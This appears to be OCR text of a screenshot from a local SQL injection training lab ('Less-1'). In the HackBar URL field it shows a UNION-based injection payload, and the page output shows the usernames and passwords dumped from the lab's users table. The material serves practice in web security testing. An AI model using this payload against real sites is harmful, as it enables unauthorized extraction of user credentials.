 Welcome Dhakkan
Your Login name:2
Your Password:Dumb-Dumb,Angelina-I-kill-you,Dummy-p@ssword,secure-crappy,stupid-stupidity,superman-genious,batman-
mob!le,admin-admin,admin1-admin1,admin2-admin2,admin3-admin3,dhakkan-dumbo,admin4-admin4,wang-0'#,fafu-fafu,fafu-
fafu
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/Less-1/?id=-1' union select 1,2,group_concat(username,'-',password) from users --+